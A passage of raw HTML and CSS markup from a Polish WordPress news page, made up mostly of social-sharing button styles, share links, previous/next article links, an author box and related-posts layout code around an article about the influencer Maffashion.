            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsuperpress.pl%2Fmaffashion-ubolewa-nad-etykieta-influencerow-wszyscy-sa-wrzucani-do-jednego-wora%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Maffashion+ubolewa+nad+etykiet%C4%85+influencer%C3%B3w+%E2%80%9DWszyscy+s%C4%85+wrzucani+do+jednego+wora%E2%80%9D&url=https%3A%2F%2Fsuperpress.pl%2Fmaffashion-ubolewa-nad-etykieta-influencerow-wszyscy-sa-wrzucani-do-jednego-wora%2F&via=SUPERPESS+-+Twoje+%C5%B9r%C3%B3d%C5%82o+Wiadomo%C5%9Bci" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://superpress.pl/maffashion-ubolewa-nad-etykieta-influencerow-wszyscy-sa-wrzucani-do-jednego-wora/&amp;media=https://superpress.pl/wp-content/uploads/2022/06/1-43.png&description=Maffashion+ubolewa+nad+etykiet%C4%85+influencer%C3%B3w+%E2%80%9DWszyscy+s%C4%85+wrzucani+do+jednego+wora%E2%80%9D" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Maffashion+ubolewa+nad+etykiet%C4%85+influencer%C3%B3w+%E2%80%9DWszyscy+s%C4%85+wrzucani+do+jednego+wora%E2%80%9D %0A%0A https://superpress.pl/maffashion-ubolewa-nad-etykieta-influencerow-wszyscy-sa-wrzucani-do-jednego-wora/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_33" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_35  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_35{
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_35{
margin-top:-7px !important;
}
}

</style></div><div class="td_block_wrap tdb_single_next_prev tdi_36 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" >
<style>

/* inline tdc_css att */

.tdi_36{
margin-bottom:43px !important;
}

</style>
<style>
/* custom css */
.tdb_single_next_prev{
                  *zoom: 1;
                }.tdb_single_next_prev:before,
                .tdb_single_next_prev:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_next_prev:after{
                  clear: both;
                }.tdb-next-post{
                  font-family: 'Roboto', sans-serif;
                  width: 48%;
                  float: left;
                  transform: translateZ(0);
                  -webkit-transform: translateZ(0);
                  min-height: 1px;
                  line-height: 1;
                }.tdb-next-post span{
                  display: block;
                  font-size: 12px;
                  color: #747474;
                  margin-bottom: 7px;
                }.tdb-next-post a{
                  font-size: 15px;
                  color: #222;
                  line-height: 21px;
                  -webkit-transition: color 0.2s ease;
                  transition: color 0.2s ease;
                }.tdb-next-post a:hover{
                  color: #4db2ec;
                }.tdb-post-next{
                  margin-left: 2%;
                  text-align: right;
                }.tdb-post-prev{
                  margin-right: 2%;
                }.tdi_36 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_36 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_36 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_36 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_36 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_36 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_36 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_36 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Poprzedni artykuł</span><a href="https://superpress.pl/panstwo-wisniewscy-na-wakacjach-zakochani-po-uszy/">Państwo Wiśniewscy na wakacjach. Zakochani po uszy?</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Następny artykuł</span><a href="https://superpress.pl/nie-mozesz-pozbyc-sie-tradziku-sprawdz-co-robisz-zle/">Nie możesz pozbyć się trądziku? Sprawdź co robisz źle!</a></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_37 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37" >
<style>
/* custom css */
.tdb-author-box .tdb-author-photo,
                .tdb-author-box .tdb-author-info{
                  display: table-cell;
                  vertical-align: top;
                }.tdb-author-box .tdb-author-photo img{
                  display: block;
                }.tdb-author-box .tdb-author-counters span{
                  display: inline-block;
                  background-color: #222;
                  margin: 0 10px 0 0;
                  padding: 5px 10px 4px;
                  font-family: 'Roboto', sans-serif;
                  font-size: 11px;
                  font-weight: 700;
                  line-height: 1;
                  color: #fff;
                }.tdb-author-box .tdb-author-name,
                .tdb-author-box .tdb-author-url{
                  display: block;
                }.tdb-author-box .tdb-author-name{
                  margin: 7px 0 8px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 15px;
                  line-height: 21px;
                  font-weight: 700;
                  color: #222;
                }.tdb-author-box .tdb-author-name:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-url{
                  margin-bottom: 6px;
                  font-size: 11px;
                  font-style: italic;
                  line-height: 21px;
                  color: #444;
                }.tdb-author-box .tdb-author-url:hover{
                  color: #4db2ec;
                }.tdb-author-box .tdb-author-descr{
                  font-size: 12px;
                }.tdb-author-box .tdb-author-social{
                  margin-top: 4px;
                }.tdb-author-box .tdb-social-item{
                  position: relative;
                  display: inline-block;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdb-author-box .tdb-social-item:last-child{
                  margin-right: 0 !important;
                }.tdb-author-box .tdb-social-item i{
                  color: #000;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdb-author-box .tdb-social-item:hover i{
                  color: #000;
                }.tdi_37{
                    padding: 21px;
                
                    border: 1px solid #ededed;
                }.tdi_37 .tdb-author-info{
                    width: auto;
                
                    padding-bottom: 0;
                    padding-left: 21px;
                }.tdi_37 .tdb-author-photo{
                    width: 117px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_37 .tdb-social-item i{
					font-size: 10px;
					vertical-align: middle;
				
					line-height: 10px;
				}.tdi_37 .tdb-social-item i.td-icon-twitter,
				.tdi_37 .tdb-social-item i.td-icon-linkedin,
				.tdi_37 .tdb-social-item i.td-icon-pinterest,
				.tdi_37 .tdb-social-item i.td-icon-blogger,
				.tdi_37 .tdb-social-item i.td-icon-vimeo{
					font-size: 8px;
				}.tdi_37 .tdb-social-item{
					min-width: 10px;
					height: 10px;
				
				    margin: 10px 20px 10px 0;
				}.tdi_37 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_37{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_37{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_37{
                    border: 1px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://superpress.pl/author/patrycja-pokorska/" class="tdb-author-photo" title="Patrycja Pokorska"><img alt='Patrycja Pokorska' src='https://secure.gravatar.com/avatar/668d74374b8bbcd7a0127e6b9bcd8359?s=500&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/668d74374b8bbcd7a0127e6b9bcd8359?s=1000&#038;d=mm&#038;r=g 2x' class='avatar avatar-500 photo' height='500' width='500' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://superpress.pl/author/patrycja-pokorska/" class="tdb-author-name">Patrycja Pokorska</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_38 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_38" >
<style>
.td-block-title-wrap .td-wrapper-pulldown-filter {
                    font-family: 'Roboto', sans-serif;
                    position: absolute;
                    bottom: 0;
                    right: 0;
                    top: 0;
                    margin: auto 0;
                    z-index: 2;
                    background-color: #fff;
                    font-size: 13px;
                    line-height: 1;
                    color: #777;
                    text-align: right;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                    cursor: pointer;
                    white-space: nowrap;
                    position: relative;
                    line-height: 29px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                    font-size: 9px;
                    color: #777;
                    margin-left: 20px;
                    margin-right: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                    content: '\e83d';
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    padding-left: 20px;
                    margin-right: -14px;
                }
                @media (max-width: 360px) {
                    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                }
                .td-block-title-wrap .td-pulldown-filter-display-option:hover,
                .td-block-title-wrap .td-pulldown-filter-display-option:hover i {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                    display: block;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                    list-style: none;
                    position: absolute;
                    right: 0;
                    top: 100%;
                    padding: 18px 0;
                    background-color: rgb(255, 255, 255);
                    background-color: rgba(255, 255, 255, 0.95);
                    z-index: 999;
                    border-width: 1px;
                    border-color: #ededed;
                    border-style: solid;
                    display: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                    list-style: none;
                    margin: 0;
                }
                .td-block-title-wrap .td-pulldown-filter-item .td-cur-simple-item {
                    color: #4db2ec;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                    padding-bottom: 10px;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                    content: '';
                    width: 70px;
                    height: 100%;
                    position: absolute;
                    margin-top: 2px;
                    top: 0;
                    right: 0;
                    z-index: 1;
                    opacity: 0;
                }
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    color: #777;
                    white-space: nowrap;
                    display: block;
                    line-height: 26px;
                    padding-left: 36px;
                    padding-right: 27px;
                }
                .td-block-title-wrap .td-pulldown-filter-link:hover {
                    color: #4db2ec;
                }
                @media (min-width: 768px) and (max-width: 1018px) {
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                        display: none;
                    }
                    .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                        padding-left: 24px;
                        padding-right: 20px !important;
                    }
                }
</style>
<style>
/* custom css */
.tdb-single-related-posts{
                  display: inline-block;
                  width: 100%;
                  padding-bottom: 0;
                  overflow: visible;
                }.tdb-single-related-posts .tdb-block-inner:after,
                .tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{
                  content: '';
                  display: table;
                  clear: both;
                }.tdb-single-related-posts .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb-single-related-posts .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb-single-related-posts .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb-single-related-posts .td-image-container{
                  position: relative;
                  flex: 0 0 100%;
                  width: 100%;
                  height: 100%;
                }.tdb-single-related-posts .td-module-thumb{
                  margin-bottom: 0;
                }.tdb-single-related-posts .td-module-meta-info{
                  padding: 7px 0 0 0;
                  margin-bottom: 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                }.tdb-single-related-posts .tdb-author-photo{
                  display: inline-block;
                }.tdb-single-related-posts .tdb-author-photo,
                .tdb-single-related-posts .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb-single-related-posts .td-post-author-name,
                .tdb-single-related-posts .td-post-date,
                .tdb-single-related-posts .td-module-comments{
                  vertical-align: text-top;
                }.tdb-single-related-posts .entry-review-stars{
                  margin-left: 6px;
                  vertical-align: text-bottom;
                }.tdb-single-related-posts .td-author-photo{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb-single-related-posts .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb-single-related-posts .td-category-pos-image .td-post-category,
                .tdb-single-related-posts .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb-single-related-posts .td-category-pos-image .td-post-category{
                  left: 0;
                }.tdb-single-related-posts .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb-single-related-posts .td-module-title{
                  font-family: 'Roboto', sans-serif;
                  font-weight: 500;
                  font-size: 13px;
                  line-height: 20px;
                  margin: 0;
                }.tdb-single-related-posts .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb-single-related-posts .td-read-more,
                .tdb-single-related-posts .td-next-prev-wrap{
                  margin: 20px 0 0;
                }.tdb-single-related-posts div.tdb-block-inner:after{
                  content: '' !important;
                  padding: 0;
                  border: none;
                }.tdb-single-related-posts .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{
                  pointer-events: none;
                }.tdb-dummy-data{
                  position: absolute;
                  top: 50%;
                  left: 50%;
                  transform: translate(-50%);
                  padding: 8px 40px 9px;
                  background: rgba(0, 0, 0, 0.35);
                  color: #fff;
                  z-index: 100;
                  opacity: 0;
                  -webkit-transition: opacity 0.2s;
                  transition: opacity 0.2s;
                }.tdc-element:hover .tdb-dummy-data{
                  opacity: 1;
                }.tdi_38 .entry-thumb{
					background-position: center 40%;
				}.tdi_38 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_38 .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_38 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_38 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_38 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
				    display: flex;
				}.tdi_38 .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_38 .td-module-container:before{
					bottom: -9px;
				
					border-width: 0 0 1px 0;
					border-style: solid;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_38 .td-post-vid-time{
					display: block;
				}.tdi_38 .td-post-category{
					display: none;
				}.tdi_38 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_38 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_38 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_38 .td-read-more{
					display: none;
				}.tdi_38 .td-post-author-name{
					display: none;
				}.tdi_38 .td-post-date,
				.tdi_38 .td-post-author-name span{
					display: none;
				}.tdi_38 .td-module-comments{
					display: none;
				}.tdi_38 .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_38 .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_38 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (max-width: 767px) {
                  .tdb-single-related-posts .td-module-title {
                    font-size: 17px;
                    line-height: 23px;
                  }
                }@media (min-width: 768px) {
                    .tdi_38 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_38 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_38 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_38 .td-module-container:before{
					bottom: -9px;
				}.tdi_38 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_38 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}@media (min-width: 768px) {
                    .tdi_38 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_38 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_38 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_38 .td-module-container:before{
					bottom: -9px;
				}.tdi_38 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_38 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_38 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}@media (min-width: 768px) {
                    .tdi_38 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_38 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_38 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_38 .td-module-container:before{
					bottom: -9px;
				}.tdi_38 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_38 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_38 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}@media (min-width: 768px) {
                    .tdi_38 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_38 = new tdBlock();
block_tdi_38.id = "tdi_38";
